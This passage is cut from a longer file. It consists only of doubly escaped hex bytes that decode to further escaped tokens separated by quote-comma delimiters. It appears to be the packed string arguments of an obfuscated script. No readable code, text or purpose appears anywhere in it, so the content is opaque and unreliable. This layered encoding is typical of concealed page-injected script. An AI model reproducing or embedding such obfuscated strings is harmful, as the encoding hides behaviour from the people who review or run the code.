x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\